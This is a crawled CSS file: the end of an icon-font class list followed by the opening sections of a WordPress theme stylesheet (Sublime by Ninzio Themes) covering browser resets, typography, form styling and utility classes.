  content: "\ec75";
}
.unic-shopping-trolley:before {
  content: "\ec76";
}
.unic-shovel:before {
  content: "\ec77";
}
.unic-shrink:before {
  content: "\ec78";
}
.unic-shuffle:before {
  content: "\ec79";
}
.unic-shutter-alt:before {
  content: "\ec7a";
}
.unic-shutter:before {
  content: "\ec7b";
}
.unic-sick:before {
  content: "\ec7c";
}
.unic-sigma:before {
  content: "\ec7d";
}
.unic-sign-alt:before {
  content: "\ec7e";
}
.unic-sign-in-alt:before {
  content: "\ec7f";
}
.unic-sign-left:before {
  content: "\ec80";
}
.unic-sign-out-alt:before {
  content: "\ec81";
}
.unic-sign-right:before {
  content: "\ec82";
}
.unic-signal-alt-3:before {
  content: "\ec83";
}
.unic-signal-alt:before {
  content: "\ec84";
}
.unic-signal:before {
  content: "\ec85";
}
.unic-silence:before {
  content: "\ec86";
}
.unic-silent-squint:before {
  content: "\ec87";
}
.unic-sim-card:before {
  content: "\ec88";
}
.unic-sitemap:before {
  content: "\ec89";
}
.unic-skip-forward-alt:before {
  content: "\ec8a";
}
.unic-skip-forward-circle:before {
  content: "\ec8b";
}
.unic-skip-forward:before {
  content: "\ec8c";
}
.unic-skype-alt:before {
  content: "\ec8d";
}
.unic-skype:before {
  content: "\ec8e";
}
.unic-slack-alt:before {
  content: "\ec8f";
}
.unic-slack:before {
  content: "\ec90";
}
.unic-sliders-v-alt:before {
  content: "\ec91";
}
.unic-sliders-v:before {
  content: "\ec92";
}
.unic-smile-beam:before {
  content: "\ec93";
}
.unic-smile-dizzy:before {
  content: "\ec94";
}
.unic-smile-squint-wink-alt:before {
  content: "\ec95";
}
.unic-smile-squint-wink:before {
  content: "\ec96";
}
.unic-smile-wink-alt:before {
  content: "\ec97";
}
.unic-smile-wink:before {
  content: "\ec98";
}
.unic-smile:before {
  content: "\ec99";
}
.unic-snapchat-alt:before {
  content: "\ec9a";
}
.unic-snapchat-ghost:before {
  content: "\ec9b";
}
.unic-snapchat-square:before {
  content: "\ec9c";
}
.unic-snow-flake:before {
  content: "\ec9d";
}
.unic-snowflake-alt:before {
  content: "\ec9e";
}
.unic-snowflake:before {
  content: "\ec9f";
}
.unic-sort-amount-down:before {
  content: "\eca0";
}
.unic-sort-amount-up:before {
  content: "\eca1";
}
.unic-sort:before {
  content: "\eca2";
}
.unic-sorting:before {
  content: "\eca3";
}
.unic-space-key:before {
  content: "\eca4";
}
.unic-spade:before {
  content: "\eca5";
}
.unic-sperms:before {
  content: "\eca6";
}
.unic-spin:before {
  content: "\eca7";
}
.unic-sport:before {
  content: "\eca8";
}
.unic-square-full:before {
  content: "\eca9";
}
.unic-square-shape:before {
  content: "\ecaa";
}
.unic-square:before {
  content: "\ecab";
}
.unic-squint:before {
  content: "\ecac";
}
.unic-star-half-alt:before {
  content: "\ecad";
}
.unic-star:before {
  content: "\ecae";
}
.unic-step-backward-alt:before {
  content: "\ecaf";
}
.unic-step-backward-circle:before {
  content: "\ecb0";
}
.unic-step-backward:before {
  content: "\ecb1";
}
.unic-step-forward:before {
  content: "\ecb2";
}
.unic-stop-circle:before {
  content: "\ecb3";
}
.unic-stopwatch-slash:before {
  content: "\ecb4";
}
.unic-stopwatch:before {
  content: "\ecb5";
}
.unic-store-alt:before {
  content: "\ecb6";
}
.unic-store:before {
  content: "\ecb7";
}
.unic-streering:before {
  content: "\ecb8";
}
.unic-stretcher:before {
  content: "\ecb9";
}
.unic-subject:before {
  content: "\ecba";
}
.unic-subway-alt:before {
  content: "\ecbb";
}
.unic-subway:before {
  content: "\ecbc";
}
.unic-suitcase-alt:before {
  content: "\ecbd";
}
.unic-suitcase:before {
  content: "\ecbe";
}
.unic-sun:before {
  content: "\ecbf";
}
.unic-sunset:before {
  content: "\ecc0";
}
.unic-surprise:before {
  content: "\ecc1";
}
.unic-swatchbook:before {
  content: "\ecc2";
}
.unic-swiggy:before {
  content: "\ecc3";
}
.unic-swimmer:before {
  content: "\ecc4";
}
.unic-symbol:before {
  content: "\ecc5";
}
.unic-sync-exclamation:before {
  content: "\ecc6";
}
.unic-sync-slash:before {
  content: "\ecc7";
}
.unic-sync:before {
  content: "\ecc8";
}
.unic-syringe:before {
  content: "\ecc9";
}
.unic-table:before {
  content: "\ecca";
}
.unic-tablet:before {
  content: "\eccb";
}
.unic-tablets:before {
  content: "\eccc";
}
.unic-tachometer-fast:before {
  content: "\eccd";
}
.unic-tag-alt:before {
  content: "\ecce";
}
.unic-tag:before {
  content: "\eccf";
}
.unic-tape:before {
  content: "\ecd0";
}
.unic-taxi:before {
  content: "\ecd1";
}
.unic-tear:before {
  content: "\ecd2";
}
.unic-technology:before {
  content: "\ecd3";
}
.unic-telegram-alt:before {
  content: "\ecd4";
}
.unic-telegram:before {
  content: "\ecd5";
}
.unic-telescope:before {
  content: "\ecd6";
}
.unic-temperature-empty:before {
  content: "\ecd7";
}
.unic-temperature-half:before {
  content: "\ecd8";
}
.unic-temperature-minus:before {
  content: "\ecd9";
}
.unic-temperature-plus:before {
  content: "\ecda";
}
.unic-temperature-quarter:before {
  content: "\ecdb";
}
.unic-temperature-three-quarter:before {
  content: "\ecdc";
}
.unic-temperature:before {
  content: "\ecdd";
}
.unic-text-fields:before {
  content: "\ecde";
}
.unic-text-size:before {
  content: "\ecdf";
}
.unic-text-strike-through:before {
  content: "\ece0";
}
.unic-text:before {
  content: "\ece1";
}
.unic-th-large:before {
  content: "\ece2";
}
.unic-th-slash:before {
  content: "\ece3";
}
.unic-th:before {
  content: "\ece4";
}
.unic-thermometer:before {
  content: "\ece5";
}
.unic-thumbs-down:before {
  content: "\ece6";
}
.unic-thumbs-up:before {
  content: "\ece7";
}
.unic-thunderstorm-moon:before {
  content: "\ece8";
}
.unic-thunderstorm-sun:before {
  content: "\ece9";
}
.unic-thunderstorm:before {
  content: "\ecea";
}
.unic-ticket:before {
  content: "\eceb";
}
.unic-times-circle:before {
  content: "\ecec";
}
.unic-times-square:before {
  content: "\eced";
}
.unic-times:before {
  content: "\ecee";
}
.unic-toggle-off:before {
  content: "\ecef";
}
.unic-toggle-on:before {
  content: "\ecf0";
}
.unic-top-arrow-from-top:before {
  content: "\ecf1";
}
.unic-top-arrow-to-top:before {
  content: "\ecf2";
}
.unic-tornado:before {
  content: "\ecf3";
}
.unic-trademark-circle:before {
  content: "\ecf4";
}
.unic-trademark:before {
  content: "\ecf5";
}
.unic-traffic-barrier:before {
  content: "\ecf6";
}
.unic-trash-alt:before {
  content: "\ecf7";
}
.unic-trash:before {
  content: "\ecf8";
}
.unic-trees:before {
  content: "\ecf9";
}
.unic-triangle:before {
  content: "\ecfa";
}
.unic-trophy:before {
  content: "\ecfb";
}
.unic-trowel:before {
  content: "\ecfc";
}
.unic-truck-case:before {
  content: "\ecfd";
}
.unic-truck-loading:before {
  content: "\ecfe";
}
.unic-truck:before {
  content: "\ecff";
}
.unic-tumblr-alt:before {
  content: "\ed00";
}
.unic-tumblr-square:before {
  content: "\ed01";
}
.unic-tumblr:before {
  content: "\ed02";
}
.unic-tv-retro-slash:before {
  content: "\ed03";
}
.unic-tv-retro:before {
  content: "\ed04";
}
.unic-twitter-alt:before {
  content: "\ed05";
}
.unic-twitter:before {
  content: "\ed06";
}
.unic-umbrella:before {
  content: "\ed07";
}
.unic-unamused:before {
  content: "\ed08";
}
.unic-underline:before {
  content: "\ed09";
}
.unic-university:before {
  content: "\ed0a";
}
.unic-unlock-alt:before {
  content: "\ed0b";
}
.unic-unlock:before {
  content: "\ed0c";
}
.unic-upload-alt:before {
  content: "\ed0d";
}
.unic-upload:before {
  content: "\ed0e";
}
.unic-usd-circle:before {
  content: "\ed0f";
}
.unic-usd-square:before {
  content: "\ed10";
}
.unic-user-check:before {
  content: "\ed11";
}
.unic-user-circle:before {
  content: "\ed12";
}
.unic-user-exclamation:before {
  content: "\ed13";
}
.unic-user-hard-hat:before {
  content: "\ed14";
}
.unic-user-minus:before {
  content: "\ed15";
}
.unic-user-plus:before {
  content: "\ed16";
}
.unic-user-square:before {
  content: "\ed17";
}
.unic-user-times:before {
  content: "\ed18";
}
.unic-user:before {
  content: "\ed19";
}
.unic-users-alt:before {
  content: "\ed1a";
}
.unic-utensils-alt:before {
  content: "\ed1b";
}
.unic-utensils:before {
  content: "\ed1c";
}
.unic-vector-square-alt:before {
  content: "\ed1d";
}
.unic-vector-square:before {
  content: "\ed1e";
}
.unic-venus:before {
  content: "\ed1f";
}
.unic-vertical-align-bottom:before {
  content: "\ed20";
}
.unic-vertical-align-center:before {
  content: "\ed21";
}
.unic-vertical-align-top:before {
  content: "\ed22";
}
.unic-vertical-distribute-bottom:before {
  content: "\ed23";
}
.unic-vertical-distribution-center:before {
  content: "\ed24";
}
.unic-vertical-distribution-top:before {
  content: "\ed25";
}
.unic-video-slash:before {
  content: "\ed26";
}
.unic-video:before {
  content: "\ed27";
}
.unic-visual-studio:before {
  content: "\ed28";
}
.unic-vk-alt:before {
  content: "\ed29";
}
.unic-vk:before {
  content: "\ed2a";
}
.unic-voicemail-rectangle:before {
  content: "\ed2b";
}
.unic-voicemail:before {
  content: "\ed2c";
}
.unic-volleyball:before {
  content: "\ed2d";
}
.unic-volume-down:before {
  content: "\ed2e";
}
.unic-volume-mute:before {
  content: "\ed2f";
}
.unic-volume-off:before {
  content: "\ed30";
}
.unic-volume-up:before {
  content: "\ed31";
}
.unic-volume:before {
  content: "\ed32";
}
.unic-vuejs-alt:before {
  content: "\ed33";
}
.unic-vuejs:before {
  content: "\ed34";
}
.unic-wall:before {
  content: "\ed35";
}
.unic-wallet:before {
  content: "\ed36";
}
.unic-watch-alt:before {
  content: "\ed37";
}
.unic-watch:before {
  content: "\ed38";
}
.unic-water-drop-slash:before {
  content: "\ed39";
}
.unic-water-glass:before {
  content: "\ed3a";
}
.unic-water:before {
  content: "\ed3b";
}
.unic-web-grid-alt:before {
  content: "\ed3c";
}
.unic-web-grid:before {
  content: "\ed3d";
}
.unic-web-section-alt:before {
  content: "\ed3e";
}
.unic-web-section:before {
  content: "\ed3f";
}
.unic-webcam:before {
  content: "\ed40";
}
.unic-weight:before {
  content: "\ed41";
}
.unic-whatsapp:before {
  content: "\ed42";
}
.unic-wheel-barrow:before {
  content: "\ed43";
}
.unic-wheelchair-alt:before {
  content: "\ed44";
}
.unic-wheelchair:before {
  content: "\ed45";
}
.unic-wifi-router:before {
  content: "\ed46";
}
.unic-wifi-slash:before {
  content: "\ed47";
}
.unic-wifi:before {
  content: "\ed48";
}
.unic-wind-moon:before {
  content: "\ed49";
}
.unic-wind-sun:before {
  content: "\ed4a";
}
.unic-wind:before {
  content: "\ed4b";
}
.unic-window-grid:before {
  content: "\ed4c";
}
.unic-window-maximize:before {
  content: "\ed4d";
}
.unic-window-restore:before {
  content: "\ed4e";
}
.unic-window-section:before {
  content: "\ed4f";
}
.unic-window:before {
  content: "\ed50";
}
.unic-windsock:before {
  content: "\ed51";
}
.unic-wrap-text:before {
  content: "\ed52";
}
.unic-wrench:before {
  content: "\ed53";
}
.unic-yellow:before {
  content: "\ed54";
}
.unic-yen-circle:before {
  content: "\ed55";
}
.unic-yen:before {
  content: "\ed56";
}
.unic-yin-yang:before {
  content: "\ed57";
}
.unic-youtube-alt:before {
  content: "\ed58";
}
.unic-youtube:before {
  content: "\ed59";
}


--- FILE ---
content_type: text/css
request_url: https://www.worldenergy.org.tr/wp-content/themes/dek/style.css?ver=1.0.0
body_size: 36074
content:
/*
 * Theme Name: Sublime
 * Version: 1.10
 * Description: Sublime - Creative Multipurpose WordPress Theme
 * Author: Ninzio Themes
 * Theme URI: https://ninzio.com/sublime
 * Author URI: https://ninzio.com/
 * License: Custom license
 * License URI: Licensing/README_License.txt
 * Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
 * Text Domain: sublime
 * Tested up to: 6.2.2
 * Requires PHP: 7.4.0
**/

/* TABLE OF CONTENTS

 * MAIN STYLE
   * Reset Browsers
   * General
   *  Elements
   *  Forms
   *  Typography
   * Extra classes
   * Revolution Slider
   * WordPress Styles
   * Layout
   *  Sidebar Right
   *  Sidebar Left
   *  No Sidebar
   *  Boxed layout
   * Header Gene
   *  Top Bar
   *  Logo
   *  Menu
   *  Sub Menu
   *  Mega Menu
   *  Mobile Menu
   *  Mobile Menu Extend
   *  Mobile Menu Button
   *  Cart Icon
   *  Search Icon
   *  Header Styles
   *   Header Style 1
   *   Header Style 2
   *   Header Fixed
   * Featured Title
   * Blog Post
   *  Post media
   *  Post title
   *  Post meta
   *  Post excerpt
   *  Post link
   * Blog Grid
   * Blog single
   *   Post tags
   *   Post author
   *   Post related
   *   Comments
   *    Comment list
   *    Comment form
   * Search Page
   * Widgets
   *  Title Widget
   *  Widget: Text
   *  Widget: Categories, Meta, Archives, Pages. Latest Post
   *  Widget: Recent Entries
   *  Widget: Nav
   *  Widget: Calendar
   *  Widget: Info
   *  Widget: Links
   *  Widget: Twitter
   *  Widget: Search
   *  Widget: Newsletter
   *  Widget: Socials
   *  Widget: Recent News Advanced 
   *  Widget: Instagram & Flickr
   *  Widget: Tags
   *  Widget: Media Gallery
   * Footer
   *  Grid
   *  Gutter
   * Bottom Bar
   * Scroll Top Button
   * Pagination
   * Nothing Found & 404 Page
   * Media Queries

* ELEMENTS STYLE
   * Accordions
   * Action Box
   * Animation
   * Background
   * Button
   * Canvas Background
      * Animation
      * Morphin
   * Carousel Box
      * Standard Carousel
      * App Carousel
   * Content Box
   * Counter
   * Demo Box
   * Divider
   * Fancy Image
   * Fancy Text
   * Form
     * Contact Form
     * Subcribe Form
   * Flip Box
   * Grid Box
   * Icon
   * Image
   * Icon Box
   * Link
   * List
   * News
   * Parallax Box
   * Partner
   * Piechart
   * Progress Bar
   * Price Box
   * Projects
   * Slider
   * Social
   * SVG
   * Tabs
   * Team
   * Testimonials
   * Text
   * Video Icon

 * SHOP STYLE
   * Single Product
   * Cart Page
   * Checkout Page
   * Widgets

-------------------------------------------------------------- */

/*
MAIN STYLE
-------------------------------------------------------------- */

/* Reset Browsers
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font: inherit;
    vertical-align: baseline;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

html {
    font-size: 62.5%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background-color: #fff;
    line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block;
}

ol,
ul {
    list-style: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: none;
}

blockquote,
q {
    quotes: none;
}

a:focus {
    outline: none;
}

a:hover,
a:active {
    outline: 0;
}

a img {
    border: 0;
}

img {
    max-width: 100%;
    height: auto;
}

select {
    max-width: 100%;
}

/* General
-------------------------------------------------------------- */

body {
    font-family: "Inter", sans-serif;
    color: #5e709d;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    overflow-x: hidden;
    overflow-y: hidden;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    -ms-interpolation-mode: bicubic;
}

p {
    margin: 0 0 24px;
}

p:empty:before {
    content: none;
}

strong,
b,
cite {
    font-weight: 700;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    font-size: 18px;
    line-height: 27px;
    font-weight: 700;
    color: #26256c;
    font-style: normal;
    padding: 56px 35px;
    position: relative;
    margin: 30px 0 50px;
    border-radius: 8px;
    background: url(assets/img/quote.png) no-repeat right bottom;
    overflow: hidden;
    box-shadow: 0 10px 35px 0 rgb(41 41 32 / 10%);
}

blockquote:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 6px;
    height: 100%;
    background-color: #4732d7;
}

blockquote cite {
    font-size: 16px;
    font-weight: 500;
    font-family: "Inter";
    display: block;
    color: #5e709d;
    padding: 20px 0 0;
    font-style: normal;
}

blockquote>p {
    margin-bottom: 5px;
}

blockquote>p:last-child {
    margin-bottom: 0;
}

blockquote i {
    font-style: normal;
}

abbr,
acronym {
    border-bottom: 1px dotted #e7e7e7;
    cursor: help;
}

mark,
ins {
    text-decoration: none;
    background-color: #fff9c0;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -6px;
}

sub {
    bottom: -3px;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin: 0 0 20px;
}

code,
kbd,
tt,
var {
    font-family: Inconsolata, monospace;
    font-size: 15px;
}

pre {
    margin: 15px 0;
    padding: 15px;
    background-color: #e7e7e7;
    border: 1px solid #e7e7e7;
    overflow-x: auto;
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    hyphens: none;
    border-radius: 0;
    height: auto;
}

svg {
    transition: 0.3s;
}

/* Elements
-------------------------------------------------------------- */

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

hr {
    background-color: #e7e7e7;
    border: 0;
    height: 1px;
    margin-bottom: 20px;
}

/* List */

ul,
ol {
    padding: 0;
    margin: 0 0 20px 30px;
}

ul {
    list-style: disc;
}

ul ul {
    list-style-type: circle;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del {
    opacity: 0.5;
}

/* Table */

table,
th,
td {
    border: 1px solid #e7e7e7;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 30px;
    table-layout: fixed;
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 600;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 10px 14px;
}

/* Media */

embed,
iframe,
object,
video {
    margin-bottom: 20px;
    max-width: 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Accessibility - Text meant only for screen readers */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #e7e7e7;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Forms
-------------------------------------------------------------- */

/* Fixes */

button,
input {
    line-height: normal;
    transition: 0.3s;
}

button,
input,
select,
textarea {
    font-size: 100%;
    line-height: inherit;
    /*margin: 0;*/
    vertical-align: baseline;
}

.widget select {
    width: 100%;
}

input,
textarea {
    font-size: 1em;
    max-width: 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: button;
    border: 0;
    outline: 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]:-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

button:-moz-focus-inner,
input:-moz-focus-inner {
    border: 0;
    padding: 0;
}

/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #e7e7e7 inset;
}

/* Reset search styling */

input[type="search"] {
    outline: 0;
}

input[type="search"]:-webkit-search-decoration,
input[type="search"]:-webkit-search-cancel-button,
input[type="search"]:-webkit-search-results-button,
input[type="search"]:-webkit-search-results-decoration {
    display: none;
}

/* Input normal */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    font-family: "Inter";
    font-size: 16px;
    line-height: 28px;
    font-weight: 400;
    padding: 8px 20px;
    border-radius: 8px;
    border-style: solid;
    border-width: 1px;
    border-color: #eff5fb;
    background-color: #eff5fb;
    margin-bottom: 20px;
    text-shadow: none;
    box-shadow: none;
    box-sizing: border-box;
    transition: all ease 0.3s;
    color: #5e709d;
}

select {
    padding: 8px 20px;
    border-radius: 8px;
    width: 100%;
    -webkit-appearance: none;
    border-color: #eff5fb;
    background: #eff5fb url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='gray'><polygon points='0,0 100,0 50,50'/></svg>") no-repeat;
    background-size: 10px;
    background-position: calc(100% - 20px) calc(50%);
    background-repeat: no-repeat;
    outline: 0;
}

/* Input focus */

select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border-color: #c0c7cf;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* Button */

.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: "Inter";
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    color: #fff;
    background-color: #4732d7;
    padding: 9px 36px;
    border-radius: 30px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all ease 0.3s;
    white-space: nowrap;
}

/* Button hover + focus */

.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    background-color: #26256c;
    color: #fff;
}

/* Placeholder */

::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #99a3bd;
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #99a3bd;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #99a3bd;
}

.placeholder-white input::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #fff;
    /* Firefox */
}

.placeholder-white input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #fff;
}

.placeholder-white input::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #fff;
}

/* Links */

a {
    color: #4732d7;
    outline: 0;
    text-decoration: none;
    transition: all ease 0.3s;
}

a:hover,
a:focus,
a:active {
    outline: 0;
    color: #26256c;
    text-decoration: none;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Inter", sans-serif;
    color: #26256c;
    margin: 0 0 20px;
    font-weight: 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 2.375em;
    line-height: 1.315;
    /* 38px */
}

h2 {
    font-size: 2.125em;
    line-height: 1.235;
    /* 34px */
}

h3 {
    font-size: 1.875em;
    line-height: 1.266;
    /* 30px */
}

h4 {
    font-size: 1.625em;
    line-height: 1.307;
    /* 26px */
}

h5 {
    font-size: 1.375em;
    line-height: 1.363;
    /* 22px */
}

h6 {
    font-size: 1.125em;
    line-height: 1.444;
    /* 18px */
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
}

.heading-font {
    font-family: "Inter", sans-serif !important;
    text-rendering: optimizeLegibility;
}

/* Extra classes
-------------------------------------------------------------- */

.text-white {
    color: #fff !important;
}

.text-dark {
    color: #26256c !important;
}

.text-light {
    color: #5e709d !important;
}

.text-very-light {
    color: #8998c2 !important;
}

.accent-color {
    color: #4732d7;
}

.dark-color {
    color: #26256c !important;
}

.bg-accent {
    background-color: #4732d7;
}

.bg-dark {
    background-color: #26256c !important;
}

.bg-light {
    background-color: #eff5fb !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-very-light {
    background-color: #f2f7fc !important;
}

.border-accent {
    border-color: #4732d7;
}

.display-none,
.hidden {
    display: none !important;
}

.display-block {
    display: block !important;
}

.display-inline {
    display: inline !important;
}

.display-inline-block {
    display: inline-block !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.overflow-inherit {
    overflow: inherit !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.overflow-visible {
    overflow: visible !important;
}

.display-flex {
    display: flex;
}

.justify-content-center {
    justify-content: center;
}

.justify-content-flex-end {
    justify-content: flex-end;
}

.flex-direction-column {
    flex-direction: column;
}

.flex-direction-row {
    flex-direction: row;
}

.has-shadow {
    box-shadow: 0 10px 35px 0 rgba(38, 42, 76, 0.1);
}

.has-shadow-2 {
    box-shadow: 0 10px 35px 0 rgba(41, 41, 43, 0.1);
}

.align-left {
    text-align: left;
}

.align-right {
    text-align: right;
}

.align-center {
    text-align: center;
}

.text-italic {
    font-style: italic !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-del {
    text-decoration: line-through !important;
}

.letter-spacing-0x5 {
    letter-spacing: 0.5px !important;
}

.text-upercase {
    text-transform: uppercase;
}

.underline-solid,
.underline-dotted,
.underline-dashed {
    position: relative;
}

.underline-solid:after,
.underline-dotted:after,
.underline-dashed:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid #4732d7;
}

.underline-dotted:after {
    border-bottom-style: dotted;
}

.underline-dashed:after {
    border-bottom-style: dashed;
}

.box-shadow {
    box-shadow: 0 10px 35px 0 rgba(38, 42, 76, 0.1) !important;
}

.letter-spacing-1px {
    letter-spacing: 1px !important;
}

.letter-spacing-2px {
    letter-spacing: 2px !important;
}

.letter-spacing-3px {
    letter-spacing: 3px !important;
}

.letter-spacing-4px {
    letter-spacing: 4px !important;
}

.letter-spacing-5px {
    letter-spacing: 5px !important;
}

.letter-spacing-6px {
    letter-spacing: 6px !important;
}

.letter-spacing-7px {
    letter-spacing: 7px !important;
}

.letter-spacing-8px {
    letter-spacing: 8px !important;
}

.letter-spacing-9px {
    letter-spacing: 9px !important;
}

.letter-spacing-10px {
    letter-spacing: 10px !important;
}

.font-size-10 {
    font-size: 10px;
}

.font-size-11 {
    font-size: 11px;
}

.font-size-12 {
    font-size: 12px;
}

.font-size-13 {
    font-size: 13px;
}

.font-size-14 {
    font-size: 14px;
}

.font-size-15 {
    font-size: 15px;
}

.font-size-16 {
    font-size: 16px;
}

.font-size-17 {
    font-size: 17px;
}

.font-size-18 {
    font-size: 18px;
}

.font-size-19 {
    font-size: 19px;
}

.font-size-20 {
    font-size: 20px;
}

.font-size-21 {
    font-size: 21px;
}

.font-size-22 {
    font-size: 22px;
}

.font-size-23 {
    font-size: 23px;
}

.font-size-24 {
    font-size: 24px;
}

.font-size-25 {
    font-size: 25px;
}

.font-size-26 {
    font-size: 26px;
}

.font-size-27 {
    font-size: 27px;
}

.font-size-28 {
    font-size: 28px;
}

.font-size-29 {
    font-size: 29px;
}

.font-size-30 {
    font-size: 30px;
}

.font-size-31 {
    font-size: 31px;
}

.font-size-32 {
    font-size: 32px;
}

.font-size-33 {
    font-size: 33px;
}

.font-size-34 {
    font-size: 34px;
}

.font-size-35 {
    font-size: 35px;
}

.font-size-36 {
    font-size: 36px;
}

.font-size-37 {
    font-size: 37px;
}

.font-size-38 {
    font-size: 38px;
}

.font-size-39 {
    font-size: 39px;
}

.font-size-40 {
    font-size: 40px;
}

.font-size-48 {
    font-size: 48px;
}

.font-size-100 {
    font-size: 100px;
}

.font-size-130 {
    font-size: 130px;
}

.line-height-20 {
    line-height: 22px;
}

.line-height-1 {
    line-height: 21px;
}

.line-height-22 {
    line-height: 22px;
}

.line-height-23 {
    line-height: 23px;
}

.line-height-24 {
    line-height: 24px;
}

.line-height-25 {
    line-height: 25px;
}

.line-height-26 {
    line-height: 26px;
}

.line-height-27 {
    line-height: 27px;
